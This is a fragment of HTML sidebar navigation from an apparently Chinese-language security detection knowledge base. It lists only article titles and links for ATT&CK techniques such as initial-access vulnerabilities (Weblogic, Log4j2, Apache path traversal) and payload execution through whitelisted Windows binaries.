      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1608-003-%E9%98%B6%E6%AE%B5%E6%80%A7%E8%83%BD%E5%8A%9B-%E5%AE%89%E8%A3%85%E6%95%B0%E5%AD%97%E8%AF%81%E4%B9%A6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1608-003-阶段性能力-安装数字证书
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1608-004-%E9%98%B6%E6%AE%B5%E6%80%A7%E8%83%BD%E5%8A%9B-Drive-by%20Target/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1608-004-阶段性能力-Drive-by Target
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1608-005-%E9%98%B6%E6%AE%B5%E6%80%A7%E8%83%BD%E5%8A%9B-Link%20Target/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1608-005-阶段性能力-Link Target
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_5" >
        
          <label class="md-nav__link" for="__nav_4_5" id="__nav_4_5_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x3 初始访问
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_5_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_5">
            <span class="md-nav__icon md-icon"></span>
            2x3 初始访问
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1078-003-win-%E5%A4%9A%E8%B4%A6%E6%88%B7%E5%90%8C%E6%97%B6%E7%99%BB%E9%99%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1078-003-windows-多账户同时登陆
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1078-003-win-%E6%9D%A5%E8%87%AA%E5%85%AC%E7%BD%91%E7%9A%84%E7%99%BB%E9%99%86%E5%A4%B1%E8%B4%A5%E8%A1%8C%E4%B8%BA/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1078-003-win-来自公网的登陆失败行为
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1078-003-win-%E8%B4%A6%E6%88%B7%E7%99%BB%E5%BD%95%E5%A4%B1%E8%B4%A5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1078-003-win-账户登录失败
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1133-001-%E6%B7%B1%E4%BF%A1%E6%9C%8DVPN%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1133-001-深信服VPN任意密码重置
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1133-%E5%A4%96%E9%83%A8%E8%BF%9C%E7%A8%8B%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1133-外部远程服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-%20Apache%20Log4j2%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190- Apache Log4j2漏洞利用检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CNVD-2017-02833-fastjson1.2.24%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CNVD-2017-02833-fastjson1.2.24远程代码执行
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CNVD-2018-24942-thinkphp5.x%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CNVD-2018-24942-thinkphp5.x任意代码执行漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CNVD-2022-03672-%E5%90%91%E6%97%A5%E8%91%B5RCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CNVD-2022-03672-向日葵RCE漏洞检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2010-1870-S2-005%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2010-1870-S2-005远程代码执行
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2016-10033-PHPMailer%3C5.2.18%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2016-10033-PHPMailer<5.2.18远程代码执行
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2018-2894-Weblogic%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2018-2894-Weblogic任意文件上传检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2019-19781-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2019-19781远程代码执行
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2019-3398-Confluence%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2019-3398 Confluence路径穿越漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2019-6339-Drupal%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2019-6339-Drupal 远程代码执行漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2020-0618-SQLserver%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2020-0618-SQL_server远程代码执行漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2020-0688-%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2020-0688漏洞利用检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2020-13925-Apache%20Kylin%E8%BF%9C%E7%A8%8B%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2020-13925-Apache Kylin 远程操作系统命令注入漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2020-14882-Weblogic%20Console%20HTTP%20%E5%8D%8F%E8%AE%AE%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2020-14882-Weblogic Console HTTP 协议远程代码执行漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2020-1938-%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2020-1938漏洞利用检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2020-1947-Apache%20ShardingSphere%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2020-1947-Apache ShardingSphere远程代码执行漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2020-25540-%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2020-25540-目录遍历文件读取漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2020-25790-Typesetter%20CMS%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2020-25790-Typesetter CMS文件上传漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2020-35754-QuickCms%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E9%94%99%E8%AF%AF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2020-35754-QuickCms访问控制错误漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2020-5902-F5_BIG-IP_%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2020-5902-F5_BIG-IP-远程代码执行
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2020-8193-CVE-2020-8195/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2020-8193/CVE-2020-8195
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2021-2109_Weblogic_LDAP_%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2021-2109_Weblogic_LDAP_远程代码执行漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2021-21402-Jellyfin%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2021-21402-Jellyfin任意文件读取漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2021-21972%20Vmware%20vcenter%E6%9C%AA%E6%8E%88%E6%9D%83%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%3ARCE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2021-21972 Vmware vcenter未授权任意文件/RCE漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2021-41277-Metabase%20%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2021-41277-Metabase敏感信息泄露漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2021-41773-Apache%20HTTP%20Server%202.4.49%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2021-41773-Apache HTTP Server 2.4.49路径穿越漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2021-42013-Apache%20HTTP%20Server%202.4.50%20%E8%B7%AF%E5%BE%84%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2021-42013-Apache HTTP Server 2.4.50路径穿越漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-CVE-2021-43798-Grafana%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-CVE-2021-43798 Grafana 任意文件读取漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-Influxdb%3C1.7.6%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-Influxdb<1.7.6未授权访问漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-IvBulletin5.X-RCE%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-vBulletin5.X-RCE检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-JumpServer%20v2.6.1%20RCE%E6%94%BB%E5%87%BB%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-JumpServer v2.6.1 RCE攻击检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-SQL%20server%E6%BB%A5%E7%94%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-检测SQL server滥用
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-Thinkphp%205.x%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-Thinkphp 5.x远程命令执行漏洞检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-%E5%8F%AF%E7%96%91%E7%9A%84SQL%E9%94%99%E8%AF%AF%E6%B6%88%E6%81%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-可疑的SQL错误消息
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-%E6%B3%9B%E5%BE%AEOA%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-泛微OA任意文件读取
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-%E8%81%94%E8%BD%AF%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-联软任意文件上传
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-%E9%80%9A%E8%BE%BEV11.6-RCE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-通达V11.6-RCE漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1190-%E9%82%AE%E7%AE%B1%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3%E6%94%BB%E5%87%BB%E6%B5%81%E9%87%8F%E5%88%86%E6%9E%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1190-邮箱暴力破解攻击流量分析
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1505-003-Regeorg-HTTP%E9%9A%A7%E9%81%93%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1505-003-Regeorg-HTTP隧道检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1505-003-web%E6%9C%8D%E5%8A%A1%E4%BA%A7%E7%94%9F%E7%9A%84%E5%8F%AF%E7%96%91%E8%BF%9B%E7%A8%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1505-003-web服务产生的可疑进程
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1505-003-windows%E4%B8%8Bwebshell%E6%A3%80%E6%B5%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1505-003-windows下webshell检测
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x3_%E5%88%9D%E5%A7%8B%E8%AE%BF%E9%97%AE/T1566-001-win-%E5%8F%AF%E7%96%91%E7%9A%84MS%20Office%E5%AD%90%E8%BF%9B%E7%A8%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1566-001-win-可疑的MS Office子进程
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_6" >
        
          <label class="md-nav__link" for="__nav_4_6" id="__nav_4_6_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x4 执行
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_6_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_6">
            <span class="md-nav__icon md-icon"></span>
            2x4 执行
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1027-004-win-%E5%9F%BA%E4%BA%8ECsc.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1027-004-win-基于白名单Csc.exe执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1047-win-%E5%9F%BA%E4%BA%8EWmic%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1047-win-基于白名单WMIC执行payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1047-win-%E9%80%9A%E8%BF%87WMIC%E5%88%9B%E5%BB%BA%E8%BF%9C%E7%A8%8B%E8%BF%9B%E7%A8%8B/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1047-win-通过WMIC创建远程进程
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1053-002-win-%E4%BA%A4%E4%BA%92%E5%BC%8Fat%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1053-002-win-交互式AT计划任务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1053-002-win-%E9%80%9A%E8%BF%87GPO%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E8%BF%9B%E8%A1%8C%E5%A4%A7%E8%A7%84%E6%A8%A1%E7%9A%84%E6%8C%81%E4%B9%85%E6%80%A7%E5%92%8C%E6%89%A7%E8%A1%8C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1053-002-win-通过GPO计划任务进行大规模的持久性和执行
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1053-005-win-schtasks%E6%9C%AC%E5%9C%B0%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1053-005-win-schtasks本地计划任务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1059-001-win-%E5%9F%BA%E4%BA%8EPowershell.exe%E6%89%A7%E8%A1%8CPayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1059-win-基于白名单Powershell.exe执行Payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1059-001-win-%E6%A3%80%E6%B5%8BPowerShell2.0%E7%89%88%E6%9C%AC%E6%89%A7%E8%A1%8C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1059-001-win-检测Powershell2.0版本执行情况
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1059-001-win-%E6%A3%80%E6%B5%8BPowerShell%E4%B8%8B%E8%BD%BD%E6%96%87%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1059-001-win-检测Powershell下载文件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1059-004-linux-%E8%84%9A%E6%9C%AC/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1059-004-linux-脚本
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1059-win-%E5%9F%BA%E4%BA%8ECertutil.exe%E6%89%A7%E8%A1%8CPayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1059-win-基于白名单Certutil.exe执行Payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1059-win-%E5%9F%BA%E4%BA%8EFtp.exe%E6%89%A7%E8%A1%8CPayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1059-win-基于白名单Ftp.exe执行Payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1059-win-%E8%BF%9B%E7%A8%8B%E7%94%9F%E6%88%90CMD/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1059-windows-进程生成CMD
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1085-win-%E5%9F%BA%E4%BA%8EZipfldr.dll%E6%89%A7%E8%A1%8CPayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1218-011-win-基于白名单Zipfldr.dll执行Payload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1086-win-powershell/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1086-windows-powerhsell
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x4_%E6%89%A7%E8%A1%8C/T1127-win-%E5%9F%BA%E4%BA%8EMsbuild.exe%E6%89%A7%E8%A1%8Cpayload%28%E7%99%BD%E5%90%8D%E5%8D%95%29/" class="md-nav__link">
        
  
